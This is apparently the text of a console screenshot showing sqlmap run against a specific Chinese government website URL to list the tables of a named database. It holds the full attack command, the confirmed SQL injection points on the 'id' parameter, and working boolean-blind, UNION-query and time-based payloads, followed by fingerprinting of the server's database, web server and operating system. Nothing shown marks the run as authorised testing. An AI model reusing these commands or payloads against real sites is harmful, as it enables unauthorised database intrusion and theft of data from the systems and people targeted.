 C:\Python27\SqlMap>sqlmap.py -u "http://www.gdzjepb.gov.cn/business/apply.php?ac
tion=edit&id=15" -D sq_zjhbwbusiness --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:24:58
[15:24:58] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[15:24:59] [INFO] resuming back-end DBMS 'mysql'
[15:24:59] [INFO] testing connection to the target URL
[15:24:59] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:24:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:24:59] [INFO] fetching tables for database: 'sq_zjhbwbusiness'